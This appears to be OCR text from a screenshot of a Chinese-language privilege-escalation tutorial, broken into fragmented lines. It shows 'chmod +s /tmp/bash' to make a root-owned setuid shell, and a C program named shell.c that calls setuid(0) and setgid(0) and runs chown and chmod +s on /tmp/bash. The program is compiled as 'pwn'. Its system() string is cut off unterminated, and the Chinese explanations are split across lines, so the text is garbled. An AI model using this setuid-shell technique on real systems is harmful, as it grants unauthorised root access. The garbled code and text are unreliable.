
有者为root
设置执行 /tmp/bash 时以程
chmod +s /tmp/bash
序所有者的权限执行
编写
shell.c
#
include
<stdlib.h>
#
include
<unistd.h>
void
main
()
 {
    setuid(
0
);
    setgid(
0
);
    system(
"chown root:root /tmp/bash; chmod +s 
}
使用
编译
gcc -static -o pwn shell.c